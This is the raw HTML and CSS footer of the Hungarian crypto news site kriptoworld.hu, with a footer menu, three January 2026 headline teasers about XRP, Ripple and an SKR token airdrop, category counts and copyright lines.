href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_118 .tdm-title{color:#ffffff}body .tdi_118:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_118 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_118:hover .tdm-title{cursor:default}.tdi_118 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_118 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_123 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_123 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_123 ul li a{justify-content:flex-start}body .tdi_123 .td-blm-menu-item-txt{flex-grow:1}body .tdi_123 a,body .tdi_123 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_125{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_127 .tdm-title{color:#ffffff}body .tdi_127:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_127 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_127:hover .tdm-title{cursor:default}.tdi_127 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_127 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_128 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:0px!important}@media (max-width:767px){.tdi_128{margin-bottom:48px!important}}</style>
<style>.tdi_128 .td-image-wrap{padding-bottom:60%}.tdi_128 .entry-thumb{background-position:center 50%}.tdi_128 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_128 .td-image-container,.ie11 .tdi_128 .td-image-container{flex:0 0 auto}.tdi_128 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_128 .td-module-meta-info,.ie11 .tdi_128 .td-module-meta-info{flex:1}body .tdi_128 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_128 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_128 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_128 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_128 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_128 .td-post-vid-time{display:block}.tdi_128 .td-post-category:not(.td-post-extra-category){display:none}.tdi_128 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_128 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_128 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_128 .td-read-more{display:none}.tdi_128 .td-author-date{display:inline}.tdi_128 .td-post-author-name{display:none}.tdi_128 .entry-review-stars{display:inline-block}.tdi_128 .td-icon-star,.tdi_128 .td-icon-star-empty,.tdi_128 .td-icon-star-half{font-size:15px}.tdi_128 .td-module-comments{display:none}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_128 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_128 .td-post-author-name a{color:#ffffff}.tdi_128 .td-post-author-name:hover a{color:#fbb03b}.tdi_128 .td-post-date,.tdi_128 .td-post-author-name span{color:#ffffff}.tdi_128 .td-module-meta-info,.tdi_128 .td-next-prev-wrap{text-align:left}.tdi_128 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_128 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_128 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_128 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_128 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_128 .td-editor-date,.tdi_128 .td-editor-date .td-post-author-name a,.tdi_128 .td-editor-date .entry-date,.tdi_128 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-image-wrap{padding-bottom:90%}.tdi_128 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_128 .td-module-container:before{bottom:-10px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_128 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-image-wrap{padding-bottom:90%}.tdi_128 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_128 .td-module-container:before{bottom:-10px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_128 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_128 .td-image-wrap{padding-bottom:90%}.tdi_128 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_128 .td-module-container:before{bottom:-15px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-50420","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "3";
block_tdi_128.found_posts = "19777";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "6593";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/skr-token-airdrop-a-solana-seeker-telefon-tulajdonosai-kasszirozhatnak/"  rel="bookmark" class="td-image-wrap " title="SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/skr-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/skr-token-airdrop-a-solana-seeker-telefon-tulajdonosai-kasszirozhatnak/"  rel="bookmark" title="SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak">SKR token airdrop: a Solana Seeker telefon tulajdonosai kasszírozhatnak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:37:31+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/xrp-ujra-dontesi-zonaban-az-intezmenyek-mar-poziciot-epitenek/"  rel="bookmark" class="td-image-wrap " title="XRP újra döntési zónában: az intézmények már pozíciót építenek?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-13-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/xrp-ujra-dontesi-zonaban-az-intezmenyek-mar-poziciot-epitenek/"  rel="bookmark" title="XRP újra döntési zónában: az intézmények már pozíciót építenek?">XRP újra döntési zónában: az intézmények már pozíciót építenek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:25:17+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-ripple-elnoke-megosztotta-kriptojoslatait-a-2026-os-evre/"  rel="bookmark" class="td-image-wrap " title="A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ripple-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-ripple-elnoke-megosztotta-kriptojoslatait-a-2026-os-evre/"  rel="bookmark" title="A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre">A Ripple elnöke megosztotta kriptojóslatait a 2026-os évre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:40:30+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_131 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding-left:12px!important}}@media (max-width:767px){.tdi_131{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_132 .tdm-title{color:#ffffff}body .tdi_132:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_132 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_132:hover .tdm-title{cursor:default}.tdi_132 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_132 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_133 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_133{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_133 .td-cat-name{color:#ffffff}.tdi_133 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_133 li:hover .td-cat-name{color:#fbb03b}.tdi_133 li:hover .td-cat-no{color:#fbb03b}.tdi_133 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 li{font-size:15px!important}.tdi_133 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 li{font-size:12px!important}.tdi_133 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13502</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8691</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6698</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6104</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5788</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1966</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1778</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_134 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_134{display:none!important}}@media (max-width:767px){.tdi_134{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_134{display:none!important}}</style>
<style>.tdi_134{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_135" class="tdc-row stretch_row"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}.tdi_136:before,.tdi_136:after{display:table}#tdi_135{max-width:100%!important}.tdi_136{position:relative}.tdi_136 .td_block_wrap{text-align:left}</style>
<div class="tdi_135_rand_style td-element-style" ><style>.tdi_135_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_139{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>.tdi_140{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_140{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
